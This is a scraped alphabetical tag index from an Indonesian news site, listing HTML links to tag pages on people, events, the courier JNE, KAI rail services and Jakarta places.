					    
					<span><a href="https://uritanet.com/tag/irjen-pol-slamet-uliandi/">Irjen Pol Slamet Uliandi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/irma-dharmawangsa/">Irma Dharmawangsa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/irmangusman/">IrmanGusman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/isikepala/">isikepala</a></span>           
					    
					<span><a href="https://uritanet.com/tag/istana-negara-yogyakarta/">Istana Negara Yogyakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/isyana-sarasvati/">Isyana Sarasvati</a></span>           
					    
					<span><a href="https://uritanet.com/tag/italia/">Italia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/itapurnamasari-farabitalent/">ItaPurnamasari FarabiTalent</a></span>           
					    
					<span><a href="https://uritanet.com/tag/itfw/">ITFW</a></span>           
					    
					<span><a href="https://uritanet.com/tag/itfw-2023/">ITFW 2023</a></span>           
					    
					<span><a href="https://uritanet.com/tag/its-gandeng-cmk-kembangkan-talenta-desain-perhiasan-berbasis-budaya/">ITS Gandeng CMK Kembangkan Talenta Desain Perhiasan Berbasis Budaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ivan-gunawan/">Ivan Gunawan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ivermectin/">Ivermectin</a></span>           
					    
					<span><a href="https://uritanet.com/tag/iwan-hendarmawan/">Iwan Hendarmawan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/iwan-tirta-angkat-jalur-rempah-jadi-inspirasi-koleksi-remparaja-di-jakarta-fashion-week-2026/">IWAN TIRTA Angkat Jalur Rempah Jadi Inspirasi Koleksi “REMPARAJA” di Jakarta Fashion Week 2026</a></span>           
					    
					<span><a href="https://uritanet.com/tag/iwapi/">IWAPI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/iwapi-dan-kementerian-lingkungan-hidup-dan-kehutanan-menyerahkan-bantuan-motor-sampah-untuk-pengelolaan-sampah-dan-penghijauan/">IWAPI dan Kementerian Lingkungan Hidup dan Kehutanan Menyerahkan Bantuan Motor Sampah untuk Pengelolaan Sampah dan Penghijauan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/iwapi-rayakan-50-tahun/">IWAPI Rayakan 50 Tahun</a></span>           
					    
					<span><a href="https://uritanet.com/tag/iyus-rustandi/">Iyus Rustandi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/j-w-marriott-jakarta/">J.W. Marriott Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jabarbicara/">JabarBicara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jadi-contoh-kolaborasi-pemerintah-kampus/">Jadi Contoh Kolaborasi Pemerintah-Kampus</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jadi-magnet-investasi-baru-di-majalengka/">Jadi Magnet Investasi Baru di Majalengka</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jadi-stasiun-terpadat-di-jakarta-untuk-ka-jarak-jauh-sepanjang-2025/">Jadi Stasiun Terpadat di Jakarta untuk KA Jarak Jauh Sepanjang 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jagahutanlestarikanbudaya/">JagaHutanLestarikanBudaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jakarta/">Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jakarta-barat/">Jakarta Barat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jakarta-convention-center/">Jakarta Convention Center</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jakarta-convention-center-jcc/">Jakarta Convention Center (JCC)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jakarta-fair-2025-siap-digelar/">Jakarta Fair 2025 Siap Digelar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jakarta-fashion-week-2026-angkat-regenerasi-dan-diplomasi-budaya-lewat-mode/">Jakarta Fashion Week 2026 Angkat Regenerasi dan Diplomasi Budaya Lewat Mode</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jakarta-ikut-bergetar/">Jakarta Ikut Bergetar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jakarta-international-stadium/">Jakarta International Stadium</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jakarta-jadi-tujuan-utama-arus-balik/">Jakarta Jadi Tujuan Utama Arus Balik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jakarta-pusat/">Jakarta Pusat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jakarta-selatan/">Jakarta Selatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jakarta-utara/">Jakarta Utara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jakartabebasdbd/">JakartaBebasDBD</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jakartabebasrob/">JakartaBebasRob</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jakartaberdaya/">JakartaBerdaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jakartabersatu/">JakartaBersatu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jakartabersuara/">JakartaBersuara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jakartadiskusikota/">JakartaDiskusiKota</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jakartahalalfestival/">JakartaHalalFestival</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jakartakondusif/">JakartaKondusif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jakartamajubersama/">JakartaMajuBersama</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jakartamenteng/">JakartaMenteng</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jakartamodern/">Jakartamodern</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jakartapusataman/">JakartaPusatAman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jakartasehat/">JakartaSehat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jakartatangguh/">JakartaTangguh</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jakartaupdate/">JakartaUpdate</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jakartautara/">JakartaUtara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jakartautarabangkit/">JakartaUtaraBangkit</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jakartautaraberkarya/">JakartaUtaraBerkarya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jakartautaraberprestasi/">JakartaUtaraBerprestasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jakartautarapunyacerita/">JakartaUtaraPunyaCerita</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jalan-hankam/">Jalan Hankam</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jalan-lapangan-banteng/">Jalan Lapangan Banteng</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jalan-sriwijaya-3-no-1/">Jalan Sriwijaya 3 No. 1</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jalan-tol/">jalan tol</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jalur-ka-argo-bromo-anggrek-kembali-normal-kolaborasi-cepat-bukti-ketangguhan-transportasi-rel-nasional/">Jalur KA Argo Bromo Anggrek Kembali Normal: Kolaborasi Cepat Bukti Ketangguhan Transportasi Rel Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jangkar/">Jangkar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jangkauan-luas/">Jangkauan Luas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/janin/">janin</a></span>           
					    
					<span><a href="https://uritanet.com/tag/janjikan-dukungan-untuk-program-sosial-di-jakarta/">Janjikan Dukungan untuk Program Sosial di Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/japan-indonesia-partnership-lounge-jaipong/">Japan - Indonesia Partnership Lounge (JAIPONG)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/japfa-chess-festival/">JAPFA Chess Festival</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jaringan-internasional/">jaringan internasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jasela/">Jasela</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jatim-park-4/">Jatim Park 4</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jatimjuara/">JatimJuara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/java-jazz-festival/">Java Jazz Festival</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jawa-tengah/">Jawa Tengah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jawa-timur/">Jawa Timur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jawabarat-maju/">Jawabarat maju</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jayalahprasetiyamulya/">JayalahPrasetiyaMulya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jec-bali-perkenalkan-teknologi-relex-smile/">JEC-Bali Perkenalkan Teknologi ReLEx® SMILE</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jeep-willys-41-hidup-kembali-warisan-perang-dunia-ii-yang-menginspirasi-generasi-petualang-indonesia/">Jeep Willys ‘41 Hidup Kembali: Warisan Perang Dunia II yang Menginspirasi Generasi Petualang Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jega-cheerleaders-resmi-dibuka/">JeGA Cheerleaders Resmi Dibuka</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jejak-langkah-di-papua-paus-leo-xiv-dan-kenangan-yang-hidup-di-sorong/">Jejak Langkah di Papua: Paus Leo XIV dan Kenangan yang Hidup di Sorong</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jelajah-kebangsaan-wartawan/">jelajah kebangsaan wartawan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jelang-lebaran-2025/">Jelang Lebaran 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jelang-pelaksanaan-pon-xxi-aceh-sumut/">Jelang Pelaksanaan PON XXI Aceh-Sumut</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jemmy-darusman/">Jemmy Darusman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jenderal-andika-perkasa/">Jenderal Andika Perkasa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jenderal-listyo-sigit-prabowo/">Jenderal Listyo Sigit Prabowo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jenderal-marinir-purnawirawan/">Jenderal Marinir Purnawirawan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jenderal-tni/">Jenderal TNI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jenderal-tni-purn-muhamad-andika-perkasa/">Jenderal TNI (Purn) Muhamad Andika Perkasa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jepang/">Jepang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jersey/">Jersey</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jery-borneo-putra-abful-rasyid/">Jery Borneo Putra Abful Rasyid</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jf3-fashion-festival-2025-jadi-panggung-diplomasi-budaya-asia-dan-eropa/">JF3 Fashion Festival 2025 Jadi Panggung Diplomasi Budaya Asia dan Eropa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jf3-fashion-festival-2025-gerakan-kultural-mode-indonesia-menyongsong-dunia/">JF3 Fashion Festival 2025: Gerakan Kultural Mode Indonesia Menyongsong Dunia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jiexpo-kemayoran/">JIExpo Kemayoran</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jikun-rif/">Jikun /Rif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jim-taihuttu/">Jim Taihuttu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jiwa-juara-indonesia-bersinar-di-piala-sudirman/">Jiwa Juara Indonesia Bersinar di Piala Sudirman"</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jkt48/">JKT48</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jl-wijaya-v-no-6/">Jl Wijaya V No 6</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jne/">JNE</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jne-bagikan-daging-kurban-hingga-hadirkan-promo-spesial-hari-raya-idul-adha-1445-h/">JNE Bagikan Daging Kurban Hingga Hadirkan Promo Spesial Hari Raya Idul Adha 1445 H</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jne-berangkatkan-559-karyawan-ibadah-umrah/">JNE Berangkatkan 559 Karyawan Ibadah Umrah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jne-bukukan-prestasi-sebagai-brand-lokal-terpercaya-di-tengah-persaingan-global/">JNE Bukukan Prestasi sebagai Brand Lokal Terpercaya di Tengah Persaingan Global</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jne-catat-sejarah/">JNE Catat Sejarah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jne-content-competition/">JNE Content Competition</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jne-content-competition-2024-menginspirasi-kreativitas/">JNE Content Competition 2024: Menginspirasi Kreativitas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jne-dan-east-west-seed-indonesia-bersinergi-untuk-meningkatkan-distribusi-benih-berkualitas/">JNE dan East West Seed Indonesia Bersinergi untuk Meningkatkan Distribusi Benih Berkualitas"</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jne-dan-institut-pariwisata-trisakti-jalin-kerja-sama-strategis-dukung-dunia-pendidikan-dan-industri-pariwisata/">JNE dan Institut Pariwisata Trisakti Jalin Kerja Sama Strategis Dukung Dunia Pendidikan dan Industri Pariwisata</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jne-dan-shopee-beri-pelatihan-di-gollaborasi-2024/">JNE dan Shopee Beri Pelatihan di GOLLABORASI 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jne-dekatkan-diri-ke-generasi-muda-lewat-konser-snada-indonesia/">JNE Dekatkan Diri ke Generasi Muda Lewat Konser Snada Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jne-dukung-brand-lokal-di-ramadan-nostalgic-2025-sebagai-official-logistic-partner/">JNE Dukung Brand Lokal di Ramadan Nostalgic 2025 Sebagai Official Logistic Partner</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jne-dukung-indonesia-international-pet-expo-2024-sebagai-official-partner-logistik-dengan-layanan-inovatif/">JNE Dukung Indonesia International Pet Expo 2024 sebagai Official Partner Logistik dengan Layanan Inovatif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jne-express-menjadi-mitra-logistik-resmi-konser-sheila-on-7-tunggu-aku-di-di-5-kota/">JNE Express Menjadi Mitra Logistik Resmi Konser Sheila On 7 “Tunggu Aku Di” di 5 Kota</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jne-gelar-creative-workshop-inspirasi-tanpa-batas-vol-1-di-umsu/">JNE Gelar Creative Workshop "Inspirasi Tanpa Batas Vol. 1" di UMSU</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jne-gelar-creative-workshop-di-ikj-tingkatkan-keterampilan-konten-digital-generasi-muda/">JNE Gelar Creative Workshop di IKJ: Tingkatkan Keterampilan Konten Digital Generasi Muda</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jne-gelar-halal-bihalal-1446-h/">JNE Gelar Halal Bihalal 1446 H</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jne-hadirkan-beragam-promo-dan-program-spesial-sambut-ramadan-1446-h/">JNE Hadirkan Beragam Promo dan Program Spesial Sambut Ramadan 1446 H</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jne-jadi-penggerak-industri-kreatif-lewat-kompetisi-konten-nasional/">JNE Jadi Penggerak Industri Kreatif Lewat Kompetisi Konten Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jne-loyalti-card-jlc/">JNE Loyalti Card (JLC)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jne-loyalty-card-jlc/">JNE Loyalty Card (JLC)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jne-medan/">JNE Medan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jne-menggelar-jlc-member-gathering-2024-di-5-kota/">JNE Menggelar JLC Member Gathering 2024 di 5 Kota</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jne-perkuat-loyalitas-pelanggan-lewat-program-jlc-race-2025/">JNE Perkuat Loyalitas Pelanggan Lewat Program JLC Race 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jne-raih-penghargaan-best-logistic-partner-2024-dari-blibli/">JNE Raih Penghargaan “Best Logistic Partner 2024” dari Blibli</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jne-raih-penghargaan-best-public-relation-2025-di-ajang-indonesia-public-relation-awards-ipra/">JNE Raih Penghargaan Best Public Relation 2025 di Ajang Indonesia Public Relation Awards (IPRA)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jne-raih-penghargaan-courier-of-the-year-di-indonesia-logistic-awards-2024/">JNE Raih Penghargaan Courier of The Year di Indonesia Logistic Awards 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jne-raih-penghargaan-di-indonesia-csr-awards-2024/">JNE Raih Penghargaan di Indonesia CSR Awards 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jne-raih-penghargaan-indonesia-brand-champion-2025-di-infobrand-summit/">JNE Raih Penghargaan Indonesia Brand Champion 2025 di Infobrand Summit</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jne-raih-penghargaan-marketeers-youth-choice-award-yca-2025-untuk-kategori-courier-operator/">JNE Raih Penghargaan Marketeers Youth Choice Award (YCA) 2025 untuk Kategori Courier Operator</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jne-raih-penghargaan-pr-person-awards-untuk-ketiga-kalinya-di-indonesia-public-relations-summit-2024/">JNE Raih Penghargaan PR Person Awards untuk Ketiga Kalinya di Indonesia Public Relations Summit 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jne-raih-sertifikasi-iso-270012022-untuk-sistem-manajemen-keamanan-informasi/">JNE Raih Sertifikasi ISO 27001:2022 untuk Sistem Manajemen Keamanan Informasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jne-raih-top-digital-pr-award-2025/">JNE Raih TOP Digital PR Award 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jne-rayakan-hari-anak-nasional-dengan-berbagi-keceriaan-bersama-anak-berbakat-dan-penerima-beasiswa/">JNE Rayakan Hari Anak Nasional dengan Berbagi Keceriaan Bersama Anak Berbakat dan Penerima Beasiswa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jne-rayakan-hari-pelanggan-nasional-2024-dengan-promo-dan-apresiasi-pelanggan/">JNE Rayakan Hari Pelanggan Nasional 2024 dengan Promo dan Apresiasi Pelanggan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jne-rayakan-hari-sampah-nasional-dengan-aksi-bersih-bersih-sungai-ciliwung/">JNE Rayakan Hari Sampah Nasional dengan Aksi Bersih-Bersih Sungai Ciliwung</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jne-sabet-indonesia-digital-popular-brand-award-2024/">JNE Sabet Indonesia Digital Popular Brand Award 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jne-sambut-sirilus-siko/">JNE Sambut Sirilus Siko</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jne-tanam-1-000-pohon-di-ikn/">JNE Tanam 1.000 Pohon di IKN</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jne-terima-penghargaan-atas-upaya-dalam-p4gn-di-hari-anti-narkotika-internasional-2024/">JNE Terima Penghargaan atas Upaya dalam P4GN di Hari Anti Narkotika Internasional 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jodie-otania/">Jodie O’tania</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jogging-track/">jogging track</a></span>           
					    
					<span><a href="https://uritanet.com/tag/john-f-kennedy/">John F Kennedy</a></span>           
					    
					<span><a href="https://uritanet.com/tag/joko-widodo/">Joko Widodo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/joko-widodom/">Joko Widodom</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jokowi/">Jokowi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jomac/">JOMAC</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jon-erizal/">Jon Erizal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jorr-2-cimanggis-cibitung/">JORR 2 Cimanggis - Cibitung</a></span>           
					    
					<span><a href="https://uritanet.com/tag/josephine-halim/">Josephine Halim</a></span>           
					    
					<span><a href="https://uritanet.com/tag/joshua-puji-mulia-simanjuntak/">Joshua Puji Mulia Simanjuntak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jpl-95-akan-dinonaktifkan/">JPL 95 Akan Dinonaktifkan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/juaini/">Juaini</a></span>           
					    
					<span><a href="https://uritanet.com/tag/juainiyusuf/">JuainiYusuf</a></span>           
					    
					<span><a href="https://uritanet.com/tag/juara-1/">Juara 1</a></span>           
					    
					<span><a href="https://uritanet.com/tag/juara-1-karyawan/">Juara 1 Karyawan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/juara-2/">Juara 2</a></span>           
					    
					<span><a href="https://uritanet.com/tag/juara-3/">Juara 3</a></span>           
					    
					<span><a href="https://uritanet.com/tag/juarai-kategori-beregu-di-the-indonesia-pro-am-2024/">Juarai Kategori Beregu di The Indonesia Pro-Am 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/judi-slot/">Judi Slot</a></span>           
					    
					<span><a href="https://uritanet.com/tag/judolbukanmainan/">JudolBukanMainan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/julia-roberts/">Julia Roberts</a></span>           
					    
					<span><a href="https://uritanet.com/tag/julia-robex/">Julia Robex</a></span>           
					    
					<span><a href="https://uritanet.com/tag/julian-afferino/">Julian Afferino</a></span>           
					    
					<span><a href="https://uritanet.com/tag/julita-m-saragih/">Julita M. Saragih</a></span>           
					    
					<span><a href="https://uritanet.com/tag/julita-saragih/">Julita Saragih</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jumatpeduli/">JumatPeduli</a></span>           
					    
					<span><a href="https://uritanet.com/tag/junior-roberts/">Junior Roberts</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jurnalistik/">Jurnalistik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ka/">KA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ka-batavia/">KA Batavia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ka-batavia-resmi-beroperasi/">KA Batavia Resmi Beroperasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ka-blambangan-baru-dua-hari-dijalankan/">KA Blambangan baru dua hari dijalankan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ka-blambangan-jakarta-banyuwangi-jadi-favorit-pelanggan-kai/">KA Blambangan Jakarta – Banyuwangi Jadi Favorit Pelanggan KAI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ka-brantas-dan-ka-dharmawangsa-gunakan-ekonomi-new-generation-modifikasi-balaiyasa/">KA Brantas dan KA Dharmawangsa Gunakan Ekonomi New Generation Modifikasi Balaiyasa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ka-ekonomi-jadi-andalan-pemudik/">KA Ekonomi Jadi Andalan Pemudik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ka-gaya-baru-malam-selatan-tiba-terlambat-di-jakarta/">KA Gaya Baru Malam Selatan Tiba Terlambat di Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ka-gunung-jati-jalan-perdana/">KA Gunung Jati Jalan Perdana</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ka-jaka-tingkir-kini-melayani-relasi-pasarsenen-solo-balapan/">KA Jaka Tingkir Kini Melayani Relasi Pasarsenen - Solo Balapan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ka-jaka-tingkir-sediakan-576-seat/">KA Jaka Tingkir Sediakan 576 Seat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ka-matarmaja-gunakan-rangkaian-new-generation-mulai-28-september/">KA Matarmaja Gunakan Rangkaian New Generation Mulai 28 September</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ka-menoreh-dan-ka-tawang-jaya-hadir-lebih-modern/">KA Menoreh dan KA Tawang Jaya Hadir Lebih Modern</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ka-parahyangan-kembali-beroperasi/">KA Parahyangan Kembali Beroperasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ka-parahyangan-kembali-beroperasi-mulai-1-februari-2025/">KA Parahyangan Kembali Beroperasi Mulai 1 Februari 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kabupaten-keerom/">Kabupaten Keerom</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kabupaten-magelang/">Kabupaten Magelang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kabupaten-penajam-paser-utara/">Kabupaten Penajam Paser Utara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kabupaten-ppu/">Kabupaten PPU</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kaburajadulu/">KaburAjaDulu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kadin-jawa-timur/">Kadin Jawa Timur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kadin-kota-bekasi/">Kadin Kota Bekasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kafein/">Kafein</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kahitna/">KAHITNA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai/">KAI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-ajak-publik-abadikan-keindahan-arsitektur-stasiun/">KAI Ajak Publik Abadikan Keindahan Arsitektur Stasiun</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-ajak-warga-jadi-garda-keamanan-rel/">KAI Ajak Warga Jadi Garda Keamanan Rel</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-alihkan-layanan-ke-jatinegara-saat-hut-bhayangkara/">KAI Alihkan Layanan ke Jatinegara Saat HUT Bhayangkara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-alihkan-naik-turun-penumpang-ke-stasiun-bogor-paledang/">KAI Alihkan Naik Turun Penumpang ke Stasiun Bogor Paledang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-atur-strategi-arus-penumpang-di-libur-panjang-hut-ri-dengan-promo-merdeka/">KAI Atur Strategi Arus Penumpang di Libur Panjang HUT RI dengan Promo Merdeka</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-bangun-relasi-sosial-lewat-bantuan-untuk-anak-yatim/">KAI Bangun Relasi Sosial Lewat Bantuan untuk Anak Yatim</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-batalkan-sejumlah-kereta-dari-stasiun-gambir/">KAI Batalkan Sejumlah Kereta dari Stasiun Gambir</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-bidik-generasi-digital-lewat-e-sport-center-di-stasiun-gambir/">KAI Bidik Generasi Digital Lewat e-Sport Center di Stasiun Gambir</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-catat-789-ribu-tiket-mudik-terjual/">KAI Catat 789 Ribu Tiket Mudik Terjual</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-catat-lonjakan-penumpang-capai-36-ribu-lebih-stasiun-gambir-dan-pasar-senen-jadi-titik-keberangkatan-terpadat/">KAI Catat Lonjakan Penumpang Capai 36 Ribu Lebih Stasiun Gambir dan Pasar Senen Jadi Titik Keberangkatan Terpadat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-dan-korlantas-polri-gelorakan-budaya-taat-berlalu-lintas-di-perlintasan/">KAI dan Korlantas Polri Gelorakan Budaya Taat Berlalu Lintas Di Perlintasan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-dan-pemkab-karawang-pulihkan-fungsi-lahan/">KAI dan Pemkab Karawang Pulihkan Fungsi Lahan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-adakan-lomba-foto-dalam-rangka-hari-batik-nasional/">KAI DAOP 1 Adakan Lomba Foto dalam Rangka Hari Batik Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-catat-42-ribu-lebih-keberangkatan/">KAI Daop 1 Catat 42 Ribu Lebih Keberangkatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-gelar-lomba-video/">KAI Daop 1 Gelar Lomba Video</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta/">KAI Daop 1 Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-ajak-pekerja/">KAI Daop 1 Jakarta Ajak Pekerja</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-akan-operasikan-ka-progo-stainless-steel-new-generation-pada-15-oktober-2024/">KAI Daop 1 Jakarta Akan Operasikan KA Progo Stainless Steel New Generation pada 15 Oktober 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-angkut-1/">KAI Daop 1 Jakarta Angkut 1</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-angkut-7/">KAI Daop 1 Jakarta Angkut 7</a></span>           
					    
